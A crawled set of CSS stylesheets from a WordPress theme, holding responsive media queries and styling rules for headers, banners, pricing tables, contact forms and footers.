	margin-bottom: 0px;
  }
  
  .contact-form-inner .form-group input[type='text'],
  .contact-form-inner .form-group input[type='email'],
  .contact-form-inner .form-group textarea{
	position: relative;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #e3eaff;
	border-radius: 5px;
	padding: 10px 20px;
	font-size: 14px;
	transition: all 500ms ease;
  }
  
  .contact-form-inner .form-group textarea{
	height: 140px;
	resize: none;
	display: block;
  }
  
  
  .contact-form-inner .form-group .seo-thm-btn{
	display: block;
	width: 100%;
	border: none;
  }
  
  .contact-section .upper-content{
	position: relative;
	margin-bottom: 100px;
  }
  
  .contact-section .bottom-content .inner-box .single-item{
	position: relative;
	float: left;
	width: 33.333%;
  }
  
  .contact-section .bottom-content .inner-box .single-item .inner{
	position: relative;
	padding-left: 60px;
  }
  
  .contact-section .bottom-content .inner-box .single-item:nth-child(2) .inner{
	margin-left: 90px;
  }
  
  .contact-section .bottom-content .inner-box .single-item:last-child .inner{
	margin-left: 100px;
  }
  
  .contact-section .bottom-content .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 40px;
	line-height: 40px;
	color: #0267ff;
  }
  
  .contact-section .bottom-content .inner-box .single-item h3{
	  color: #161616;
	font-size: 24px;
	font-weight:600;
	margin-bottom: 7px;
	font-family: 'Poppins', sans-serif;
  }
  
  .contact-section .bottom-content .inner-box .single-item .text{
	position: relative;
	max-width: 250px;
	width: 100%;
  }
  
  .contact-section .bottom-content .inner-box .single-item .text p{
	position: relative;
	line-height: 26px;
  }
  
  .contact-section .bottom-content .inner-box .single-item .text a{
	color: #444;
  }

  /* Footer */
  
.s_main-footer .subscribe-widget .widget-content .text p{
	position: relative;
	font-size: 14px;
	font-family: 'Poppins', sans-serif;
	color: #fff;
	margin-bottom: 12px;
  }
  
  .s_main-footer .subscribe-widget .widget-content .subscribe-form .form-group{
	position: relative;
	margin-bottom: 18px;
  }
  
  .s_main-footer .subscribe-widget .widget-content .subscribe-form .form-group input[type="email"] {
	position: relative;
	width: 100%;
	height: 46px;
	background: #0b1c55;
	color: #fff;
	font-size: 14px;
	font-family: 'Poppins', sans-serif;
	border: 1px solid #0b1c55;
	padding: 10px 80px 10px 20px;
	transition: all 500ms ease;
	border-radius: 0 !important;
}
  
  
  .s_main-footer .subscribe-widget .widget-content .subscribe-form .form-group input::-webkit-input-placeholder{
	color:#fff;
  }
  
  .s_main-footer .subscribe-widget .widget-content .subscribe-form .form-group button {
	position: absolute;
	top: 0px;
	right: 0px;
	width: 62px;
	height: 46px;
	line-height: 46px;
	font-size: 14px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	cursor: pointer;
	border: none;
	transition: all 500ms ease;
	background: linear-gradient(90deg, var(--c1, #e73587), var(--c2, #8c32f0 ) 50%, var(--c1, #e73587)) var(--x, 0)/ 200%;
	padding: 0;
	border-radius: 0;
}
  
  .s_main-footer .subscribe-widget .widget-content .subscribe-form .form-group button:hover {
	--x: 100%;
  }
  
  .s_main-footer .subscribe-widget .download-btn{
	position: relative;
	margin-bottom: 18px;
  }
  
  .s_main-footer .subscribe-widget .download-btn .image{
	position: relative;
	float: left;
	border-radius: 5px;
	margin-right: 12px !important;
  }
  
  .s_main-footer .subscribe-widget .download-btn .image img{
	width: auto;
	border-radius: 5px;
  }
  
  .s_main-footer .subscribe-widget .download-btn .image:last-child{
	margin-right: 0px;
  }
  
  
  .tx-header.gl-header-section .menu-item-has-children:after {
    display: none;
}
.tx-header.gl-sticky-active.sticky-on {
	background: #fff;
}
.da_contact_form input:focus, 
.da_contact_form textarea:focus {
	border-color: #e3eaff !important;
}
.tx-header.header-style-eight {
	position: inherit;
}
.tx-header.header-style-eight .header-lower {
	position: relative;
	padding: 17px 0;
	z-index: 2;
}
@media only screen and (max-width: 992px) {
	.gl-header-type-five .header_wrap {
	padding: 8px 0;
}
}
@media screen and (max-width: 991px) {
	.header-style-eight .mobile_menu_button {
		top: -51px;
		color: #161616;
	}
}
@media only screen and (max-width: 1400px){
	.banner-section .image-column .banner_img img {
	max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/seo-responsive.css?ver=6.9
body_size: 2074
content:
/* Emu HTML Template */

@media only screen and (max-width: 1340px){
	
}

@media only screen and (max-width: 1140px){
	
	.seo-banner-section .image-column .inner-column{
		text-align:right;
	}
	
	.seo-banner-section .content-column h1{
		font-size:48px;
	}
	
	.header-top .pattern-layer,
	.banner-style-two .pattern-layer .pattern-1,
	.seo-banner-section .gear-icon{
		display:none;
	}
	
	.seo-banner-section{
		background-position:center top;
	}
	
	.choose-section .content-column .inner-column{
		padding-right:0px;
	}
	
	.pricing-section .content-box{
		margin-right:0px;
	}
	
	.pricing-section .content-box .text{
		margin-bottom:30px;
	}
	
	.s_testimonial-section .user-thumb{
		margin:0px 0px 100px 0px;
	}
	
	.s_testimonial-section .user-thumb .thumb-box{
		margin:0 auto;
	}
	
	.s_testimonial-section .owl-nav{
		margin-left:0px;
	}
	
	.subscribe-section .vector-icon .vector-4{
		display:none;
	}
	
	.subscribe-section .content-box h6,
	.subscribe-section .content-box h2{
		text-align:center;
	}
	
	.s_testimonial-section .testimonial-inner{
		margin-right:0px;
	}
	
	.chooseus-style-two .content-box{
		padding-left:0px;
	}
	
	.chooseus-style-two .inner-content .image-box .image-2{
		position:relative;
		width:auto;
		height:auto;
		top:0px;
		left:0px;
		display:inline-block;
	}
	
	.chooseus-style-two .inner-content .image-box .image-1{
		max-width:inherit;
		display:inline-block;
	}
	
	.chooseus-style-two .inner-content .image-box{
		min-height:auto;
		text-align:center;
		position:relative;
		top:0px;
	}
	
	.chooseus-style-two .content-box{
		margin-left:15px;
	}
	
	.chooseus-style-two .content-box .inner-box{
		width:100%;
	}
	
	.service-style-two{
		padding:70px 0px 70px;
	}
	
	.chooseus-style-two{
		padding:110px 0px 80px;
	}
	
	.funfact-style-two{
		padding:100px 0px 80px;
	}
	
	.tx_team-section{
		padding:100px 0px 80px;
	}
	
	.pricing-section-two{
		padding:100px 0px 80px;
	}
	
	.pricing-block-two .pricing-table .table-content{
		padding-left:0px;
	}
	
	.seo-analizer{
		padding-bottom:140px;
	}
	
	.grow-business{
		padding:110px 0px 90px;
	}
	
	.news-style-two .inner-content{
		margin-right:0px;
	}
	
	.news-style-two{
		padding:110px 0px 80px;
	}
	
	.s_main-footer.style-two .footer-subscribe{
		padding:110px 0px 80px;
	}
	
	.header-top{
		padding:15px 0px;
	}
	
	#image_block_03 .image-box{
		margin-left:0px;
	}
	
	.s_news-section{
		padding-top:110px;
	}
	
	.banner-style-three .image-box{
		margin-right:0px;
		margin-top:40px;
	}
	
	.about-style-two .content-column{
		order:1;
	}
	
	.about-style-two .image-column{
		order:2;
	}
	
	.faq-section .inner-box .single-item,
	.faq-section .inner-box .single-item:last-child{
		margin-bottom:30px;
	}
	
	.faq-section .lower-text{
		margin-top:30px;
	}
	
	.contact-section .image-box{
		margin-bottom:40px;
	}
	
}

@media only screen and (min-width: 768px){
	
}

@media only screen and (max-width: 1023px){
	
	.tx-header .main-menu{
		display:none;
	}
	
	.header-style-three .header-lower .logo-box{
		padding:20px 0px;
	}
	
	.header-style-three .header-lower .outer-box .search-box-btn{
		padding:32px 0px;
	}
	
	.tx-header .nav-outer .mobile-nav-toggler{
		display:block;
	}
	
	.tx-header .header-lower .outer-box{
		margin-left:25px;
	}
	
	.tx-header .nav-outer .mobile-nav-toggler{
		padding:19px 0px;
		color:#000000;
	}
	
	.seo-banner-section .content-column .inner-column{
		padding-top:0px;
		z-index:1;
	}
	
	.seo-banner-section .side-image,
	.seo-banner-section .image-column,
	.seo-banner-section .cloud-image,
	.seo-banner-section .content-column .text br,
	.seo-banner-section .content-column h1 br{
		display:none;
	}
	
	.newsletter-form .form-group{
		max-width:100%;
	}
	
	.seo-banner-section{
		padding:200px 0px 150px 0px;
	}
	
	#navbarSupportedContent{
		display:block;
	}
	
	.mCSB_inside > .mCSB_container{
		margin-right:0px;
	}
	
	.counter-section .fact-counter .counter-column:nth-child(2n+1){
		  transform: translateY(0px);
	}
	
	.choose-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.pricing-section .content-box{
		margin-bottom:40px;
	}
	
	.s_testimonial-section{
		padding:110px 0px;
	}
	
	.parallax-icon,
	.s_main-footer .bg-layer,
	.s_news-section .parallax-icon .bubble-2{
		display:none;
	}
	
	.s_main-footer .footer-top{
		padding:100px 0px 70px 0px;
	}
	
	.tx-header.header-style-two .nav-outer .mobile-nav-toggler{
		color:#ffffff;
	}
	
	.banner-style-two{
		padding-top:160px;
	}
	
	.banner-style-two .content-box h1{
		font-size:50px;
		line-height:1.3em;
	}
	
	.service-style-two .content-column:first-child .s_service-block-two:first-child{
		margin-left:0px;
	}
	
	.service-style-two .content-column:first-child{
		order:1;
	}
	
	.service-style-two .content-column:last-child{
		order:2;
		margin-top:0px;
	}
	
	.seo-analizer .anim-iocn,
	.grow-business .single-column:nth-child(2)::before,
	.chooseus-style-two .inner-content .image-box,
	.service-style-two .image-box{
		display:none;
	}
	
	.service-style-two .content-column:last-child .s_service-block-two:first-child{
		left:0px;
	}
	
	.service-style-two .content-column:last-child .s_service-block-two:last-child{
		margin-left:0px;
	}
	
	.service-style-two .content-column:last-child,
	.service-style-two .content-column:first-child{
		padding-top:0px;
	}
	
	.pricing-block-two{
		margin-bottom:30px;
	}
	
	.grow-business .single-column{
		margin-bottom:40px;
	}
	
	.grow-business .single-item .inner-box{
		padding:0px 0px;
	}
	
	.contact-section .bottom-content .inner-box .single-item{
		width:50%;
		min-height:105px;
	}
	
	.contact-section .bottom-content .inner-box .single-item .text p br{
		display:none;
	}
	
	.contact-section .bottom-content .inner-box .single-item:last-child .inner{
		margin-left:0px;
	}
	
	.contact-section{
		padding-bottom:70px;
	}
	
	.s_main-footer.style-three{
		background-color:#ffffff;
	}
	
}

@media only screen and (max-width: 767px){
	
	#image_block_03 .image-box .pattern-layer,
	.banner-style-three .pattern-layer .pattern-2,
	.news-style-two .image-layer,
	.news-style-two .pattern-layer,
	.s_sec-title h2 br{
		display:none;
	}
	
	.banner-style-two .content-box h1,
	.seo-banner-section .content-column h1{
		font-size:40px;
		line-height:1.3em;
	}
	
	.pricing-section .content-box{
		margin-top:0px;
	}
	
	.s_news-section{
		padding:110px 0px 60px;
	}
	
	.about-section .image-column{
		margin-bottom:60px;
	}
	
	.s_service-block-two .inner-box{
		max-width:100%;
	}
	
	.grow-business{
		padding-bottom:60px;
	}
	
	.news-block-one{
		margin:0px;
	}
	
	.tx_team-block-one{
		margin-bottom:30px;
	}
	
	.pricing-block-two .pricing-table .table-content{
		min-height:auto;
	}
	
	.banner-style-three .content-box h1{
		font-size:50px;
		line-height:66px;
	}
	
	.tx_team-block-two{
		margin-bottom:30px;
	}
	
	.s_sec-title-two h2{
		font-size:32px;
	}
	
	.contact-section .bottom-content .inner-box .single-item{
		width:100%;
		min-height:auto;
		margin-bottom:30px;
	}
	
	.contact-section .bottom-content .inner-box .single-item .text{
		max-width:100%;
	}
	
	.contact-section .bottom-content .inner-box .single-item:nth-child(2) .inner{
		margin-left:0px;
	}
	
	.header-style-three .header-lower .nav-outer{
		padding:6px 0px;
	}
	
	#services_scroll .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width:100%;
	}
	
}

@media only screen and (max-width: 599px){
	
	.s_sec-title h2{
		font-size:28px;
	}
	
	.s_sec-title-two h2 br,
	.seo-analizer .image-layer .image-1,
	.seo-analizer .image-layer .image-2,
	.seo-analizer .inner-container .inner-box .default-form .form-group::before,
	.seo-analizer .inner-container .inner-box .text p br,
	.s_testimonial-section .user-thumb,
	.s_sec-title .text br{
		display:none;
	}
	
	.portfolio-section .filters .filter-tabs li{
		margin-bottom:10px;
	}
	
	.banner-style-two .content-box h1{
		font-size:36px;
		line-height:1.2em;
	}
	
	.s_sec-title-two .text br,
	.banner-style-three .image-box .image-3,
	.banner-style-three .content-box .text p br,
	.grow-business .single-column::before,
	.banner-style-two .content-box .text p br{
		display:none;
	}
	
	.s_sec-title-two h2{
		font-size:28px;
		line-height:34px;
	}
	
	.seo-analizer .inner-container .inner-box .default-form .form-group{
		border-radius:0px;
		padding:0px;
		background:none;
		box-shadow:inherit;
	}
	
	.seo-analizer .inner-container .inner-box .default-form .form-group input[type="text"],
	.seo-analizer .inner-container .inner-box .default-form .form-group input[type="email"]{
		max-width:100%;
		margin-bottom:10px;
		background-color:#ffffff;
	}
	
	.seo-analizer .inner-container .inner-box .default-form .form-group button{
		right:0px;
		top:0px;
		width:100%;
		max-width:100%;
		position:relative;
		border-radius:0px;
	}
	
	.banner-style-three .content-box h1{
		font-size: 40px;
		line-height: 58px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.seo-banner-section .content-column h1{
		font-size:28px;
	}
	
	.newsletter-form .form-group::before{
		display:none;
	}
	
	.newsletter-form .form-group input[type="text"],
	.newsletter-form .form-group input[type="email"]{
		width:100%;
	}
	
	.newsletter-form .form-group button{
		position:relative;
		right:0px;
		top:0px;
		width:100%;
		padding:15px 10px;
	}
	
	.newsletter-form .form-group{
		background:none;
		padding:0px;
		box-shadow:inherit;
	}
	
	.newsletter-form .form-group input[type="text"],
	.newsletter-form .form-group input[type="email"]{
		margin-bottom:10px;
		border-radius:8px;
	}
	.footer-widget .newsletter-form .form-group input[type="text"],
	.footer-widget .newsletter-form .form-group input[type="email"] {
		border-radius: 50px;
	}
	.footer-widget .newsletter-form .form-group .submit-btn {
		line-height: 22px;
	}
	
	.seo-banner-section .content-column .text{
		font-size:16px;
	}
	
	.seo-banner-section .content-column .button-box .seo-thm-btn{
		width:100%;
	}
	
	.s_sec-title h2{
		font-size:24px;
		line-height:34px;
	}
	
	.seo-block .inner-box{
		padding-left:0px;
	}
	
	.seo-block .inner-box .icon{
		position:relative;
		margin-bottom:25px;
	}
	
	.choose-section .image-column .inner-column{
		padding-top:0px;
	}
	
	.pricing-section .tab-btn-box .tab-btns li,
	.pricing-section .content-box .text p{
		font-size:16px;
	}
	
	.pricing-section .tab-btn-box .tab-btns::before{
		width:110px;
	}
	
	.pricing-section .tab-btn-box .tab-btns li::before{
		right:-30px;
	}
	
	.pricing-section .tab-btn-box .tab-btns li:last-child{
		padding-left:0px;
		min-width:120px;
		text-align:right;
	}
	
	.pricing-section .pricing-block-one .pricing-table .table-content{
		padding-left:0px;
	}
	
	.pricing-section .pricing-block-one .pricing-table .table-header h2::before{
		left:30px;
	}
	
	.subscribe-section .content-box .subscribe-form .form-group input[type="email"]{
		width:100%;
	}
	
	.subscribe-section .content-box .subscribe-form .form-group button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	.s_main-footer .subscribe-form .form-group button {
		margin-top: 0;
	}
	
	.subscribe-section .content-box h2{
		font-size:28px;
		line-height:1.3em;
	}
	
	.s_testimonial-section .testimonial-content .top-inner{
		padding:20px 20px;
	}
	
	.banner-style-two .content-box h1{
		font-size:28px;
	}
	
	.s_sec-title-two h2{
		font-size:24px;
		line-height:1.3em;
	}
	
	.pricing-section-two .tab-btn-box .tab-btns li:last-child{
		min-width:auto;
		padding-left:20px;
	}
	
	.pricing-section-two .tab-btn-box .tab-btns::before{
		width:120px;
	}
	
	.pricing-section-two .tab-btn-box .tab-btns li{
		padding-right:140px;
	}
	
	.pricing-section-two .tab-btn-box .tab-btns li::before{
		left:90px;
	}
	
	.pricing-section-two .tab-btn-box .tab-btns li.active-btn::before{
		left: 150px;
	}
	
	.s_main-footer.style-two .footer-subscribe .inner-box .subscribe-form-2 .form-group input[type="email"]{
		padding:22px 25px;
	}
	
	.s_main-footer.style-two .footer-subscribe .inner-box .subscribe-form-2 .form-group button{
		position:relative;
		width:100%;
		display:block;
		border-radius:8px;
		margin-top:15px;
	}
	
	.banner-style-three .content-box h1 {
		font-size: 26px;
		line-height: 39px;
	}
	
	#content_block_03 .content-box .single-progress-box{
		max-width:100%;
		float:none;
	}
	
	#content_block_03 .content-box .single-progress-box .box{
		margin:0 auto;
	}
	
	.funfact-style-three .lower-box .inner-box .da_subscribe-form .form-group input[type="email"]{
		padding:10px 15px;
	}
	
	.funfact-style-three .lower-box .inner-box .da_subscribe-form .form-group button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	
	.contact-section .bottom-content .inner-box .single-item h3{
		font-size:22px;
	}
	
	.header-top .text{
		font-size:14px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/responsive.css?ver=6.9
body_size: 1760
content:
/* Glox HTML Template */

@media only screen and (max-width: 1880px){
	
	
	
}

@media only screen and (max-width: 1700px){
	
	
	
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
	.header-icon .button-box {
		display: none;
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		position:relative;
	}
	
	.main-header .main-menu{
		float:right;
		margin-left:0px;
	}
	
	.trend-section .content-column .inner-column{
		padding-top:50px;
		padding-left:60px;
	}
	
	.casestudy-section .owl-nav{
		left:20px;
		right:20px;
	}
	
	.fluid-section-one .right-column .inner-column{
		padding-left:15px;
	}
	
	.counter-block .inner-block{
		padding-left:0px;
	}
	
	.testimonial-section .title-column h2{
		font-size:38px;
		line-height:50px;
	}
	
	.main-header .main-menu .navigation > li{
		margin-right:15px;
	}
	
	.main-header .outer-box .nav-btn{
		margin-left:10px;
	}
	
	.main-header .outer-box .cart-btn{
		margin-left:10px;
	}
	
	.banner-section .image-column .image img{
		max-width:100%;
	}
	
	.banner-section .content-column .inner-column{
		padding-top:80px;
	}
	
	.banner-section h1{
		font-size:50px;
		line-height:60px;
	}
	
	.espertise-section .general-box{
		position:relative;
		top:0px;
	}
	
	.espertise-section .general-box{
		padding:30px 0px;
	}
	
	.espertise-section .title-box{
		padding-top:60px;
	}
	
	.service-block .inner-box{
		padding:50px 20px;
	}
	
	.sec-title h2{
		font-size:40px;
	}
	
	.professional-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.mission-tabs .tab-btns .tab-btn{
		padding:38px 15px;
	}
	
	.fluid-section-two .content-column::before{
		height:100px;
	}
	
	.fluid-section-two .content-column .inner-column{
		padding-right:15px;
	}
	
	.mission-tabs h2{
		font-size:40px;
	}
	
	.main-header.header-style-two .nav-outer .mobile-nav-toggler{
		color:#111111;
	}
	
	.banner-section-two .general-box{
		padding:50px 30px 40px;
	}
	
	.professional-section:before{
		display:none;
	}
	
	.counter-section.style-two .counter-block .inner-block::before{
		right:0px;
	}
	
	.main-header.header-style-two .main-menu .navigation > li{
		margin-right:30px;
	}
	
}

@media only screen and (min-width: 768px){
	
	.main-header .main-menu .navigation > li > ul,
	.main-header .main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
	
}

@media only screen and (max-width: 870px){
	
	
	
}


@media only screen and (max-width: 976px){
	
	
	
}

@media only screen and (max-width: 1100px){
	
	.header_wrap .outer-box{
		display:none;
	}
	
	.main-header .header-lower .nav-outer{
		position:relative;
		float:right;
		padding-left:0px;
	}
	
}
	
@media only screen and (max-width: 1023px){
	
	.main-header .header-lower .logo-box{
		padding:12px 0px;
	}
	
	.main-header .main-menu .navigation > li{
		margin-left:0px;
		margin-right:25px;
	}
	
	.main-header .main-menu .navigation > li > a{
		font-size:16px;
	}
	

	
	.main-header .sticky-header .mobile-nav-toggler{
		display:block;
		color:#ffffff;
		padding:8px 0px 15px;
	}
	
	.main-header .nav-outer .mobile-nav-toggler{
		display:block;
	}
	
	.banner-section .content-column{
		margin-bottom:40px;
	}
	
	.fluid-section-one .outer-container{
		display:block !important;
	}
	
	.fluid-section-one .left-column{
		width:100%;
		float:left;
	}
	
	.fluid-section-one .right-column{
		width:100%;
	}
	
	.banner-section{
		padding-bottom:100px;
	}
	
	.trend-section .content-column .inner-column{
		padding:0px;
	}
	
	.trend-section .content-column{
		order:1;
	}
	
	.trend-section .video-column{
		order:2;
	}
	
	.trend-section{
		padding-top:100px;
	}
	
	.fluid-section-one .left-column .inner-column{
		max-width:100%;
	}
	
	.fluid-section-one .right-column .inner-column{
		padding:100px 15px 80px;
		max-width:100%;
	}
	
	.fluid-section-one .left-column .subscribe-form,
	.fluid-section-one .left-column .title-box{
		max-width:100%;
	}
	
	.counter-block .inner-block{
		padding-top:50px;
	}
	
	.testimonial-section .inner-container::before{
		display:none;
	}
	
	.testimonial-section .title-column .inner-column{
		padding:0px 20px 40px;
	}
	
	.testimonial-section .carousel-column .inner-column{
		padding:0px 20px 80px;
	}
	
	.main-header #navbarSupportedContent{
		display:block;
	}
	
	.main-header .mCSB_inside > .mCSB_container{
		margin-right:0px;
	}
	
	
	
	
	.professional-section .image-column .image{
		margin-bottom:40px;
	}
	
	.counter-section.style-two .counter-block{
		margin-bottom:30px;
	}
	
	.fluid-section-two .content-column{
		width:100%;
	}
	
	.fluid-section-two .image-column{
		position:relative;
		float:left;
		width:100%;
		background-image:none;
	}
	
	.fluid-section-two .image-column .image-box{
		display:block;
	}
	
	.mission-tabs .text{
		max-width:100%;
	}
	
	.testimonial-section-two .inner-container{
		padding:0px 20px 30px;
	}
	
	.newsletter-section h3{
		text-align:center;
		padding-top:0px;
		margin-bottom:25px;
	}
	
	.footer-style-two .footer-bottom{
		padding-top:0px;
	}
	
	.footer-style-two .footer-bottom .logo-box{
		position:relative;
		text-align:center;
		bottom:0px;
		left:auto;
		margin-bottom:20px;
		transform:translateX(0%);
	}
	
	.footer-style-two .upper-box{
		padding-bottom:20px;
	}
	
}

@media only screen and (max-width: 992px) {
	.testimonial-section-two .inner-container::before,
	.gl-header-section .main-menu{
		display:none;
	}
	.header_wrap {
		padding: 9px 0;
	}
	.header-style-seven .header_wrap {
		padding: 15px 0;
	}
	.gl-header-type-five .header_wrap {
		padding: 15px 0;
	}
	.header_wrap .logo {
		max-width: 120px;
	}
	.header_wrap .mobile_menu_button {
		top: -51px;
	}
}


@media only screen and (max-width: 767px){
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-100px;
	}
	
	.main-header .nav-outer .mobile-nav-toggler{
		display: block;
	}
	
	.main-header .outer-box{
		position:relative;
		left:0px;
		margin-left:0px;
		padding:0px 0px;
	}
	
	.main-header .sticky-header .mobile-nav-toggler{
		display:block;
		padding:10px 0px;
	}
	
	.mobile-menu .search-box-btn,
	.main-menu{
		display:none;
	}
	
	.main-header .outer-box{
		float:left;
		padding:12px 0px;
	}
	
	.service-block .inner-box{
		text-align:center;
	}
	
	.trend-section .video-column .inner-column{
		margin-right:0px;
	}
	
	.counter-block .inner-block{
		text-align:center;
	}
	
	.testimonial-section .title-column h2{
		margin-bottom:30px;
	}
	
	.main-footer .footer-bottom .copyright{
		text-align:center;
		margin-bottom:15px;
	}
	
	.main-footer .footer-bottom .nav-column{
		text-align:center;
	}
	
	.banner-section-two .social-box{
		display:none;
	}
	
	.banner-section-two h1{
		font-size:44px;
		line-height:54px;
	}
	
	.banner-section-two .image-column .image img{
		max-width:100%;
	}
	
	.banner-section-two .general-box{
		text-align:center;
		padding-bottom:20px;
	}
	
	.banner-section-two .general-box .dots{
		width:100%;
		margin-right:0px;
	}
	
	.banner-section-two .general-box .info-box{
		margin-left:0px;
		width:100%;
		border:0px;
		padding:0px;
		margin-bottom:20px;
	}
	
	.banner-section-two .general-box i{
		width:100%;
		margin-right:0px;
		margin:20px 0px 15px;
	}
	
	.counter-section.style-two .counter-block .inner-block:before{
		display:none;
	}
	
	.newsletter-section .inner-container{
		padding-left:30px;
		padding-right:30px;
	}
	
	.footer-style-two .footer-bottom .copyright{
		text-align:center;
		margin-bottom:10px;
	}
	
	.footer-style-two .footer-bottom .page-nav{
		text-align:center;
	}
	
	.footer-style-two .social-box{
		text-align:center;
	}
	
	.footer-style-two .menu-nav{
		text-align:center;
		margin-bottom:25px;
	}
	
	.footer-style-two .menu-nav li{
		margin:0px 12px;
	}
	
	.banner-section-two .content-column .inner-column{
		padding-top:160px;
	}
	
	.banner-section-two .image-column .inner-column{
		padding-top:40px;
	}
	
	.mission-tabs .content{
		padding-right:0px;
	}
	
}

@media only screen and (max-width: 599px){
	
	.sec-title .text br,
	.main-slider h1 br{
		display:none;
	}
	
	.main-slider h1 span{
		display:inline-block;
	}
	
	.main-slider .text{
		font-size:var(--font-14);
		line-height:1.5em;
	}
	
	.sec-title h2 br,
	.main-slider .text br{
		display:none;
	}
	
	.banner-section h1 {
		font-size: 40px;
		line-height: 50px;
	}
	
	.espertise-section .general-box .info-box{
		margin-left:0px;
		margin-top:50px;
		display:block;
	}
	
	.espertise-section .general-box i{
		float:none;
	}
	
	.news-section .title-box h2,
	.professional-section .image-column h2,
	.fluid-section-one .left-column .title-box h2,
	.professional-section .content-column .title-box h2,
	.espertise-section .title-box h2{
		font-size:40px;
	}
	
	.espertise-section .title-box{
		padding-top:30px;
	}
	
	.news-section .title-box .text,
	.espertise-section .title-box .text{
		border:0px;
		padding:0px;
	}
	
	.banner-section-two .general-box{
		position:relative;
	}
	
	.mission-tabs .tab-btns .tab-btn{
		padding:38px 10px;
		font-size:18px;
	}
	
	.mission-tabs .tab-btns .tab-btn::after{
		display:none;
	}
	
}

@media only screen and (max-width: 479px) {
	
	h1{
		font-size:var(--font-22);
	}
	
	h2{
		line-height:1.3em;
		font-size:var(--font-26);
	}
	
	h3{
		font-size:var(--font-22);
	}
	
	h5{
		font-size:var(--font-18);
	}
	
	.main-slider .text{
		font-size:13px;
		line-height:1.5em;
	}
	
	.banner-section h1 {
		font-size: 32px;
		line-height: 40px;
	}
	
	.sec-title h2{
		font-size: 32px;
	}
	
	.testimonial-section .title-column h2{
		font-size: 30px;
		line-height:38px;
	}
	
	.mission-tabs h2,
	.news-section .title-box h2,
	.professional-section .image-column h2,
	.professional-section .content-column .title-box h2,
	.fluid-section-one .left-column .title-box h2,
	.espertise-section .title-box h2 {
		font-size: 34px;
	}
	
	.subscribe-form .form-group button{
		position:relative;
		right:0px;
		top:0px;
		width:100%;
		display:block;
		margin-top:15px;
	}
	
	.news-block .lower-content{
		padding:30px 20px;
	}
	
	.banner-section-two h1 {
		font-size: 32px;
		line-height: 44px;
	}

	.banner-section-two .buttons-box .theme-btn{
		width:70%;
	}
	
	.banner-section-two .play-box{
		width:100%;
		display:inline-block;
		margin-top:25px;
	}
	
	.banner-section-two .play-box .fa{
		margin-left:0px;
	}
	
	.mission-tabs .tab-btns .tab-btn{
		padding:38px 0px;
		font-size:16px;
	}
	
	.mission-tabs h2 br{
		display:none;
	}
	
	.professional-section .content-column .title-box .title,
	.mission-tabs .title{
		font-size:18px;
	}
	
	.subscribe-form-two .form-group button{
		position:relative;
		right:0px;
		top:0px;
		width:100%;
		margin-top:15px;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/style.css?ver=6.9
body_size: 27254
content:
@charset "UTF-8";
/*----------------------------------------------------

1. Global Area 
2. Header Section

**. Responsive Section

=====================================================================*/

/*=========
Color Code
===========*/
.gl-service-section-3 .gl-service-slider-wrapper .slick-dots li, .gl-blog-slider-3 .slick-dots li, .about-page-testimonial .slick-dots li, .gl-slider-area-1 .slick-dots li {
  width: 10px;
  height: 10px;
  margin: 0 7px;
  position: relative;
  border-radius: 100%;
  background-color: #272C49;
}
.slick-dots li button{
  display: none;
}
.gl-service-section-3 .gl-service-slider-wrapper .slick-dots li:before, .gl-blog-slider-3 .slick-dots li:before, .about-page-testimonial .slick-dots li:before, .gl-slider-area-1 .slick-dots li:before {
  top: -7px;
  left: -7px;
  content: "";
  width: 24px;
  height: 24px;
  display: none;
  border-radius: 100%;
  position: absolute;
  border: 2px solid #25CDC7;
}
.gl-service-section-3 .gl-service-slider-wrapper .slick-dots li.slick-active, .gl-blog-slider-3 .slick-dots li.slick-active, .about-page-testimonial .slick-dots li.slick-active, .gl-slider-area-1 .slick-dots li.slick-active {
  background-color: #25CDC7;
}
.gl-service-section-3 .gl-service-slider-wrapper .slick-dots li.slick-active:before, .gl-blog-slider-3 .slick-dots li.slick-active:before, .about-page-testimonial .slick-dots li.slick-active:before, .gl-slider-area-1 .slick-dots li.slick-active:before {
  display: block;
}

/*global area*/
/*----------------------------------------------------*/
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: inherit;
  }
}
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 28.8px;
  color: #666666;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  -moz-osx-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
}

.ul-li ul {
  margin: 0;
  padding: 0;
}
.ul-li ul li {
  list-style: none;
  display: inline-block;
}

.ul-li-block ul {
  margin: 0;
  padding: 0;
}
.ul-li-block ul li {
  display: block;
  list-style: none;
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  overflow: visible;
  background-color: #fff;
}
div#preloader img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
            transform: translateY(-50%) translateX(-50%);
    margin: 0 auto;
}
[data-background] {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
a:hover, a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

button {
  cursor: pointer;
}

.form-control:focus,
button:visited,
button.active,
button:hover,
button:focus,
input:visited,
input.active,
input:hover,
input:focus,
textarea:hover,
textarea:focus,
a:hover,
a:focus,
a:visited,
a.active,
select,
select:hover,
select:focus,
select:visited {
  outline: none;
  box-shadow: none;
  text-decoration: none;
